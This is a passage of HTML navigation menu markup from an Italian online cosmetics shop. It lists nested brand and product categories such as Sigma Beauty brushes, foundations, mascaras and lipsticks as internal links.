 class="level2 nav-1-15-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/serum-mist.html" ><span>Serum Mist</span></a></li><li  class="level2 nav-1-15-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fondotinta-e-primer.html" ><span>Fondotinta e primer</span></a></li><li  class="level3 nav-1-15-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-15-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/shimmer.html" ><span>Shimmer</span></a></li><li  class="level3 nav-1-15-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-15-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/bornzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-15-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-15-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/ombretti-e-primer.html" ><span>Ombretti e primer</span></a></li><li  class="level3 nav-1-15-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/eyeliner-e-matite.html" ><span>Eyeliner e matite</span></a></li><li  class="level3 nav-1-15-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/mascara-e-primer.html" ><span>Mascara e primer</span></a></li><li  class="level3 nav-1-15-3-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-15-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra.html" ><span>Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-15-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-15-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-15-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-15-4-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/labbra/balsami-labbra.html" ><span>Balsami labbra</span></a></li></ul></li><li  class="level2 nav-1-15-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/barry-m-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up.html" ><span>Kent&#039;s Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-viso.html" ><span>Linea Viso</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-occhi.html" ><span>Linea Occhi</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/linea-labbra.html" ><span>Linea Labbra</span></a></li><li  class="level2 nav-1-16-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/kent-s-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty.html" ><span>Sigma Beauty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-17-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/pennelli/corpo.html" ><span>Corpo</span></a></li></ul></li><li  class="level2 nav-1-17-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli.html" ><span>Set di Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/sigmax.html" ><span>Sigmax</span></a></li><li  class="level3 nav-1-17-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/essenziali.html" ><span>Essenziali</span></a></li><li  class="level3 nav-1-17-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/completi.html" ><span>Completi</span></a></li><li  class="level3 nav-1-17-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/viaggio.html" ><span>Viaggio</span></a></li><li  class="level3 nav-1-17-2-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/set-di-pennelli/advanced-artistry.html" ><span>Advanced Artistry</span></a></li></ul></li><li  class="level2 nav-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/porta-pennelli-e-accessori.html" ><span>Porta pennelli e accessori</span></a></li><li  class="level2 nav-1-17-4 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup.html" ><span>Linea Makeup</span></a><ul class="level2 submenu"><li  class="level3 nav-1-17-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-17-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-17-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-17-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-17-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/sigma-beauty/linea-makeup/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics.html" ><span>BH Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-18-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/bh-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes.html" ><span>Paperself Eyelashes</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-19-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/paperself-eyelashes/tattoos.html" ><span>Tattoos</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics.html" ><span>Sugarpill Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/eyelashes.html" ><span>Eyelashes</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level2 nav-1-20-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/sugarpill-cosmetics/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics.html" ><span>Nabla Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-21-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-21-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/ombretti-refill.html" ><span>Ombretti refill</span></a></li><li  class="level3 nav-1-21-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-21-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-1-21-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/liberty-palette.html" ><span>Liberty palette</span></a></li><li  class="level3 nav-1-21-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li></ul></li><li  class="level2 nav-1-21-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-21-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-21-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-22 category-item parent"><a href="http://stockmakeup.it/index.php/brand/real-techniques.html" ><span>Real Techniques</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/real-techniques/bold-metals-collection.html" ><span>Bold Metals Collection</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-22-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/real-techniques/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level1 nav-1-23 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics.html" ><span>MeMeMe Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/guance.html" ><span>Guance</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/ciglia.html" ><span>Ciglia</span></a></li><li  class="level2 nav-1-23-5 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-23-6 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/accessori.html" ><span>Accessori</span></a></li><li  class="level2 nav-1-23-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/gift-set.html" ><span>Gift Set</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="http://stockmakeup.it/index.php/make-up.html"  class="level-top" ><span>Make Up</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso/primer.html" ><span>Primer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-crema.html" ><span>Primer in crema</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-fluidi.html" ><span>Primer fluidi</span></a></li><li  class="level3 nav-2-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-polvere.html" ><span>Primer in polvere</span></a></li><li  class="level3 nav-2-1-1-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-spray.html" ><span>Primer spray</span></a></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta.html" ><span>Fondotinta</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-fluidi.html" ><span>Fondotinta fluidi</span></a></li><li  class="level3 nav-2-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-compatti.html" ><span>Fondotinta compatti</span></a></li><li  class="level3 nav-2-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-polvere.html" ><span>Fondotinta in polvere</span></a></li><li  class="level3 nav-2-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-crema.html" ><span>Fondotinta in crema</span></a></li><li  class="level3 nav-2-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-stick.html" ><span>Fondotinta in stick</span></a></li><li  class="level3 nav-2-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-mousse.html" ><span>Fondotinta in mousse</span></a></li></ul></li><li  class="level2 nav-2-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori.html" ><span>Correttori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-compatti.html" ><span>Correttori compatti</span></a></li><li  class="level3 nav-2-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-fluidi.html" ><span>Correttori fluidi</span></a></li><li  class="level3 nav-2-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-polvere.html" ><span>Correttori in polvere</span></a></li><li  class="level3 nav-2-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-stick.html" ><span>Correttori in stick</span></a></li><li  class="level3 nav-2-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/matite-correttori.html" ><span>Matite correttori</span></a></li><li  class="level3 nav-2-1-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/kit-correttori.html" ><span>Kit Correttori</span></a></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie.html" ><span>Ciprie</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-compatte.html" ><span>Ciprie compatte</span></a></li><li  class="level3 nav-2-1-4-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-in-polvere.html" ><span>Ciprie in polvere</span></a></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-compatte-e-in-polvere.html" ><span>Terre compatte e in polvere</span></a></li><li  class="level3 nav-2-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-cotte.html" ><span>Terre cotte</span></a></li><li  class="level3 nav-2-1-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/bronzer.html" ><span>Bronzer</span></a></li></ul></li><li  class="level2 nav-2-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/blush.html" ><span>Blush</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-polvere.html" ><span>Blush in polvere</span></a></li><li  class="level3 nav-2-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-compatti.html" ><span>Blush compatti</span></a></li><li  class="level3 nav-2-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-crema-e-fluidi.html" ><span>Blush in crema e fluidi</span></a></li></ul></li><li  class="level2 nav-2-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti.html" ><span>Illuminanti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-compatti-e-in-polvere.html" ><span>Illuminanti compatti e in polvere</span></a></li><li  class="level3 nav-2-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-in-crema-e-liquidi.html" ><span>Illuminanti in crema e liquidi</span></a></li><li  class="level3 nav-2-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/kit-illuminanti.html" ><span>Kit Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni.html" ><span>Camouflage e Ceroni</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/camouflage.html" ><span>Camouflage</span></a></li><li  class="level3 nav-2-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/ceroni.html" ><span>Ceroni</span></a></li></ul></li><li  class="level2 nav-2-1-9 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori.html" ><span>Fissatori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-spray-e-gel.html" ><span>Fissatori Spray e Gel</span></a></li><li  class="level3 nav-2-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-in-polvere.html" ><span>Fissatori in polvere</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi.html" ><span>Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara.html" ><span>Mascara</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-cinecitta-make-up.html" ><span>Mascara Cinecittà make-up</span></a></li><li  class="level3 nav-2-2-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-neve-cosmetics.html" ><span>Mascara Neve Cosmetics</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-the-balm-cosmetics.html" ><span>Mascara the Balm Cosmetics</span></a></li><li  class="level3 nav-2-2-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-purobio-cosmetics.html" ><span>Mascara PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-2-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-extreme-make-up.html" ><span>Mascara Extreme Make-Up</span></a></li><li  class="level3 nav-2-2-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-barry-m.html" ><span>Mascara Barry M</span></a></li><li  class="level3 nav-2-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-sigma-beauty.html" ><span>Mascara Sigma Beauty</span></a></li><li  class="level3 nav-2-2-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-mememe-cosmetics.html" ><span>Mascara Mememe Cosmetics</span></a></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti.html" ><span>Ombretti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li><li  class="level3 nav-2-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level3 nav-2-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-cotti.html" ><span>Ombretti cotti</span></a></li><li  class="level3 nav-2-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-liquidi-e-in-crema.html" ><span>Ombretti liquidi e in crema</span></a></li><li  class="level3 nav-2-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/matitoni-ombretti.html" ><span>Matitoni ombretti</span></a></li><li  class="level3 nav-2-2-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/kit-e-set-ombretti.html" ><span>Kit e Set Ombretti</span></a></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite.html" ><span>Matite</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-khol-e-kajal.html" ><span>Matite Khol e Kajal</span></a></li><li  class="level3 nav-2-2-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-2-2-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/kit-e-set-matite.html" ><span>Kit e Set Matite</span></a></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-a-penna.html" ><span>Eyeliner a penna</span></a></li><li  class="level3 nav-2-2-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-con-pennello.html" ><span>Eyeliner con pennello</span></a></li><li  class="level3 nav-2-2-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-cake-e-in-gel.html" ><span>Eyeliner Cake e in Gel</span></a></li></ul></li><li  class="level2 nav-2-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/matite-sopracciglia.html" ><span>Matite sopracciglia</span></a></li><li  class="level3 nav-2-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/gel-e-creme-per-sopracciglia.html" ><span>Gel e Creme per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/polveri-per-sopracciglia.html" ><span>Polveri per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/mascara-e-eyeliner-per-sopracciglia.html" ><span>Mascara e Eyeliner per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/kit-e-set-sopracciglia.html" ><span>Kit e Set Sopracciglia</span></a></li></ul></li><li  class="level2 nav-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/glitter-e-pigmenti.html" ><span>Glitter e Pigmenti</span></a></li><li  class="level2 nav-2-2-8 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte.html" ><span>Ciglia finte</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-grimas.html" ><span>Ciglia Grimas</span></a></li><li  class="level3 nav-2-2-8-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-sugarpill.html" ><span>Ciglia Sugarpill</span></a></li><li  class="level3 nav-2-2-8-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-paperself.html" ><span>Ciglia Paperself</span></a></li><li  class="level3 nav-2-2-8-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-bh-cosmetics.html" ><span>Ciglia BH Cosmetics</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra.html" ><span>Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti.html" ><span>Rossetti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-liquidi.html" ><span>Rossetti liquidi</span></a></li><li  class="level3 nav-2-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-in-stick.html" ><span>Rossetti in stick</span></a></li><li  class="level3 nav-2-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/lip-balm-e-lip-tint.html" ><span>Lip Balm e Lip Tint</span></a></li><li  class="level3 nav-2-3-2-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-matitoni.html" ><span>Rossetti matitoni</span></a></li></ul></li><li  class="level2 nav-2-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-2-3-3-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-balm.html" ><span>Lip Balm</span></a></li></ul></li><li  class="level2 nav-2-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/matite-e-matitoni.html" ><span>Matite e Matitoni</span></a></li><li  class="level3 nav-2-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/contorno-labbra.html" ><span>Contorno labbra</span></a></li><li  class="level3 nav-2-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/kit-e-set-labbra.html" ><span>Kit e Set labbra</span></a></li></ul></li><li  class="level2 nav-2-3-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi.html" ><span>Palette - Tavolozze - Piramidi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item 